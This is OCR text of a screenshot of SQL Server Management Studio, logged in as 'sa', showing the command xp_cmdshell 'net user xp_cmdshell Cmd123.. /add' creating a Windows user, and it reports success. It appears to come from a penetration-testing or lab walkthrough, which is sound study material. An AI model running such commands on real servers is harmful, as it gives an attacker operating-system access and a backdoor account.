 SQLQuery1.sql - WIN-8CQ2FDOHG8T.master (sa (54))* - Microsoft SQL Server Management Studio(管理员)
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 帮助(H)
新建查询(N)
master 执行(X) 调试(D)
对象资源管理器
连接
WIN-8CQ2FDOHG8T (SQL Server 11.0.2100 - sa)
数据库
安全性
服务器对象
复制
AlwaysOn 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
SQLQuery1.sql - W....master (sa (54))*
exec xp_cmdshell 'net user xp_cmdshell Cmd123..  /add'
100 %
结果 消息
output
1 命令成功完成。
2 NULL
3 NULL
正在执行查询... WIN-8CQ2FDOHG8T (11.0 RTM) sa (54) master 00:00:00 0 行
属性
当前连接参数
聚合状态
返回的行数 3
结束时间 2022/4/22 16:03:35
开始时间 2022/4/22 16:03:35
连接失败
名称 WIN-8CQ2FDOHG8T
占用时间 00:00:00.058
状态 打开
连接
连接名称 WIN-8CQ2FDOHG8T
连接详细信息
SPID 54
登录名 sa
返回的连接行数 3
服务器版本 11.0.2100
服务器名称 WIN-8CQ2FDOHG8T
会话跟踪 ID
连接结束时间 2022/4/22 16:03:35
连接开始时间 2022/4/22 16:03:35
连接占用时间 00:00:00.058
连接状态 打开
显示名称 WIN-8CQ2FDOHG8T
名称
连接的名称。
行 1 列 48 字符 48 Ins